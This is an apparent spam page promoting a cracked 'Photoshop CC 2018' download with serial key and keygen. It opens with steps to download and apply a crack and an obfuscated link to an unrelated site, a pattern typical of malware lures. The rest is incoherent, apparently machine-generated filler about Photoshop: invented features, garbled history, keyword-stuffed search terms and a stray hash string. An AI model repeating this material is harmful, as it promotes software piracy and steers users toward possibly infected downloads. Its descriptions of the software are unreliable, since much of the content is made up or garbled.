## **Photoshop CC 2018 Download With Serial Key 2023**

With these simple steps, you can successfully install and crack Adobe Photoshop. Adobe Photoshop is a very popular software program used by photographers and graphic designers for altering and editing images into very high quality, professional images. It is one of the best photo editing software programs and is very popular and used to create images. Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. Once you have the crack, open the file and follow the instructions to apply the crack. After the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop!

[LINK](http://sitesworlds.com/broadcasting.blurring?&pendery=/UGhvdG9zaG9wIENDIDIwMTgUGh&intal=ZG93bmxvYWR8SUg2WVRsM1ozeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)

I'm a little disappointed by how many things have changed with this update – some of which are important and some of which don't really matter, except how they impact people. Given how much I've been using Lightroom since version 4, I'm still wary of changes to the platform and what that means for the future. Still, I think some of the changes will be helpful and I'm prepared to adjust how I use Lightroom if needed. I liked the new update, but I'm uncertain whether I'll be using it. For more thoughts, please read my full review of Photoshop Elements 2023 here. Source control in the program is now a must-have, especially as an industry standard. Sadly, the new layered PSD files also carry with them the Level of Detail and color profile information with them. Adobe's new Lens Blur feature allows you to blur any foreground object, and you can increase the amount of blur using the Lens Blur Amount slider. This is an elegant filter option, using wave-based background blurring to enhance the subject. If you're happy with the amount of blur you see, you can conceal the blur with a clone. (Cloning refers to redrawing elements over and over until you've achieved the exact look you like and then grouping the clone to create an original.) Photoshop CC also now supports the DNG format, enabling RAW integration with the rest of your Photoshop workflow. After you apply a filter to a photo, you can use the Edit and Adjust dialog to crop, rotate, correct, and remove noise from the image. You can also tone, brighten, sharpen, and desaturate colors using the tools at the bottom right of the dialog. (The Color tool appears by itself in the standard toolbar when you open the dialog.)

## **Download Photoshop CC 2018Activation Code With Keygen Hack 64 Bits {{ New! }} 2023**

The name Photoshop comes from the largest company that widely manufactures graphic design software we know today. The company had a lot of success as people aspired to use photoshop. It was an application that was able to work with other programs and add new features in the art production system. The photo manipulation tools make it easy to resize, rotate, and combine images in a variety of ways, which is great because you can easily create a collage from old photos or add fun elements to your own images. You'll also see the basic eraser tools, which let you easily erase larger areas of pixels. To alter how parts of the image look, you use what's called "filters,"

which can change the way pixels look—such as making them darker or lighter. **High-End Uses:** I think the best use for Photoshop is what it does for non-photographers. It can be used to make your own fashion and beauty images shine, creating a photo shot, or shoot, that would have otherwise been impossible to capture. Photoshop has yet to see many applications in these areas due to the lack of good quality filters (choose carefully, often). There are many ways to manipulate your images, but the most basic tool is the Image>Adjustments>Levels tool. You can make a quick adjustment to a single image or apply an adjustment or effect to the whole image in a variety of ways. Then you can use the Curves tool to control the look of the image even further. In short, you can do more than colorize an image, you can control how the colors look. Together, these tools make it easy to make adjustments that will make your images look better. e3d0a04c9c

## **Photoshop CC 2018 Licence Key [Mac/Win] 2022**

It started with the introduction of the Photoshop tool set in 1988 by the Knoll brothers, and later on that became the de facto standard across the world. From the inception, Photoshop was centered around altering and producing graphics, and the software has been continuously worked upon, upgraded, and upgraded up to the present. The end of the movie of the last version of Photoshop is near, and the CC within that, which is usually expires, it is a part of the Adobe Creative Cloud and is set to expire in January 2020. Adobe provides tutorials that teach users how to perform the common tasks in the software. It also has user manuals that help people to get started. But a graphics editing site, Help.adobe.com , and YouTube , are the popular online resources that show end users how to use the software. Photoshop CS6 is an ideal tool for beginners who plan to make use of the basic functions of the tool set. Adobe Photoshop CC has a feature that makes it easier to create video-like edits and transitions. It is called Adobe Extend in Adobe Photoshop CC. It makes use of the Warp tool to create more consistent edits and transitions like in the short videos that we see in our social feeds these days. It has a four step process – feather, grow, dissolve, and generator. It can be used to create basic, mid-level, and high-level effects. However, to create flawless transitions you can render and animate layers, though this process takes more time. This process allows you to align your objects with the ruler and grid, which helps designers to place their objects exactly according to the image. You can see the alignment on the screen as the object is being placed. And this feature eliminates the need to move the object, which creates more precise alignment.

download brush grass photoshop download brush hair photoshop download background for photoshop download brush cloud photoshop download brush photoshop cc download brush pencil photoshop download brush smoke photoshop download brush watercolor photoshop download brushes for photoshop 7.0 free download brush photoshop

We are doing the Photoshop refab; we are changing feature sets to ensure

that Photoshop tools that would enable you to work with the new file types lead off when you transition to the 2019 CC release. We have already released this new feature set to those users who requested to be included in this group: Users outside of this group will receive the 2019 CC release which will be later (at the time of availability of the 2019 CC release). Using these new methods, you can take 3D files and import them into Photoshop. There are many advantages to doing this. You can get the photo you just took into Photoshop and blend it with the photos that you already have in your library. You can cut and paste images from other Photoshop projects. This is a visual tool for editing and creating artwork. You can view colours as a main element in your photo. You can make corrections to any of your images with smooth blending using Photoshop Elements. This tool is used for viewing layered Photoshop files. This software is used for editing images and projects, especially for designers working on the web. Transform a single photo and get a great-looking picture format. It is possible to resize your image in many ways, especially instantly. If you want to modify your image and get more than one version, then it's time to check out Photoshop. You can use it for all kinds of photo editing and processing. With the help of Adobe Photoshop, a user can edit and enhance both photographs and videos in a single plan. Photoshop has a library which is comprised to the user. Besides this PhotoShop offers a wide range of features and functions for different purposes.

Adobe released its first-ever update to Photoshop Core (a set of photo-editing and creative tools built in to the desktop platform) in September 2017. Since then, this work has co-evolved in close partnership with Photoshop Creative Cloud users, as well as more than 100 independent Photoshop Essentials (version 1) partners who have invested in, refined and enhanced these foundational tools. With this new release, Adobe is pleased to also announce the Photoshop Creative Essentials program, which offers innovative tools valued at more than \$1,000, plus experienced Photoshop Essentials Team members to help inspire and serve the industry. **Trevor Dean** is a Photoshop creative and Senior Product Marketing Specialist for Photoshop Creative Cloud for digital imaging and video. For the last 30 years, he has worked in publishing, scientific research, and photography on the North American west coast. When he's not helping Photoshop CC users have fun, he likes to work on a range of creative projects, including site design, illustration, and video production for charities and nonprofit organizations. He lives in Southern

California with his family and two dogs. **Kyle Gann** is a Senior Product Manager for Adobe Creative Cloud. He is a product manager who believes that with AI in every creative tool you can imagine, we can make our business and our world smarter and faster and more artful. He is an expert on the full landscape of AI features in Photoshop Creative Cloud and he believes that AI, machine learning, and every modern imaging tool must be openly available to every creative team.



Adobe Photoshop can automate a lot of the manual operations you do in Photoshop with its features, such as crop and straighten tools. Adobe Contour Perfect allows you to create a more symmetrical look for portrait and other figure-format photographs. Enhance tools can be used to eliminate or minimize skin blemishes, wrinkles, and blotches, and also further refine imperfections and reduce noise. Emboss tools can be used to create ethereal patterns to bring an impressionistic look to an image. To export your work, you can use Photoshop File Format (.psd), Portable Document Format (.pdf), Windows Portable Network Graphics (.png), GIF, and JPEG. Adobe Photoshop, however, is an advanced program and you need a lot of time to learn the most effective use of all its features. Photoshop brushes, masks, and layers are fundamental tools that you should learn to use to improve your compositing and editing. When you use a selection tool like the eraser or shape builder, you should know how to process, clean up, and combine selections. Adobe Photoshop has many selection tools to work with on an image, including the selection tools, the marquee tool, and the paintbrush tool. Ad used a range of selection tools, from the rectangle selection tool to

the selection tool points, and from the lasso tool to the magic wand tool. In Photoshop, you can replace an image's background with a photo similar to how the background was removed, using Background in a Photoshop document. To access these parameters in any document, you access the Background Attributes panel. You can use Photoshop's copy-paste feature to move objects and arrange layers. You can also use the pasting options in the Layers panel to paste objects and adjust layer ordering in the Photoshop document.

Apart from its photo editing capacity, Adobe Photoshop CS6 gives users the ability to modify videos and audio with increased features and options. It also turns your images into 3D objects (named Smart Objects).This feature creates objects that can be distorted, slide in and out of your canvas, and even be manipulated as if they're real objects. Adobe Photoshop Elements is an alternative to traditional Photoshop. It is a graphics editor for photographers, image editors and hobbyists. It contains most of the features of the professional version but with fewer features and a simpler user interface. To the left in the toolbar, you'll find several very useful tools that you may rarely use: Pattern Maker, Quick Mask, Puppet Warp, and Content Aware Fill. You can also use a selection tool to make a selection from one image to another, extract an object (for example, a person's head), and warp the image to a new position (for example, repositioning a person to the top of the frame). Adobe Photoshop CS6's powerful selection tool makes it easy to select an area of interest in an image and to control what the selection does to the other areas of an image. Apart from selection, you can also crop, rotate, paint and paintbrush (brush shape–from simple radial to complex curves). You'll also find powerful Curves adjustments and your choice of filters. You can digitally remove unwanted objects, such as hair, glasses, or problems with the face, with Content-Aware Fill. Make radical changes in areas of low contrast. Change the color or value of shadows and highlights, thereby radically altering the image. Change the perspective of images by skewing them to make them look more like a painting or a sculpture. Blend multiple layers together and adjust the color of each layer.